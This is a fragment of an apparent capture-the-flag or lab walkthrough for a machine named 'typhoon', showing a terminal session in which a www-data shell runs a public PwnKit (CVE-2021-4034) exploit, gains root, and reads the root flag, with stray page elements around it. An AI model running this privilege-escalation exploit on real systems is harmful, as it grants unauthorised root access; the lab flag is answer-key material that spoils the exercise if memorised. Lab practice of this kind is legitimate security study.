 cp -f /bin/true GCONV_PATH=./pwnkit.so:.
www-data@typhoon:/tmp/CVE-2021-4034-main$ ls -al
ls -al
total 72
drwxr-xr-x 4 www-data www-data 4096 Oct  2 01:15 .
drwxrwxrwt 8 root     root     4096 Oct  2 01:15 ..
-rw-r--r-- 1 www-data www-data  114 Jan 30  2022 .gitignore
drwxr-xr-x 2 www-data www-data 4096 Oct  2 01:15 GCONV_PATH=.
-rw-r--r-- 1 www-data www-data 1071 Jan 30  2022 LICENSE
-rw-r--r-- 1 www-data www-data  469 Jan 30  2022 Makefile
-rw-r--r-- 1 www-data www-data 3419 Jan 30  2022 README.md
-rwxr-xr-x 1 www-data www-data 8569 Oct  2 01:15 cve-2021-4034
-rw-r--r-- 1 www-data www-data  292 Jan 30  2022 cve-2021-4034.c
-rwxr-xr-x 1 www-data www-data  305 Jan 30  2022 cve-2021-4034.sh
drwxr-xr-x 2 www-data www-data 4096 Jan 30  2022 dry-run
-rw-r--r-- 1 www-data www-data   33 Oct  2 01:15 gconv-modules
-rw-r--r-- 1 www-data www-data  339 Jan 30  2022 pwnkit.c
-rwxr-xr-x 1 www-data www-data 8195 Oct  2 01:15 pwnkit.so
www-data@typhoon:/tmp/CVE-2021-4034-main$ chmod 777 cve-2021-4034
chmod 777 cve-2021-4034
www-data@typhoon:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
./cve-2021-4034
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
root-flag
# cat root-flag
cat root-flag
<Congrats!>
Typhoon_r00t3r!
</Congrats!>
#
Videos
Devices
File System
Network
"CVE-2021-4034-main.zip" | 6.3 KiB (6,457 bytes) | Zip archive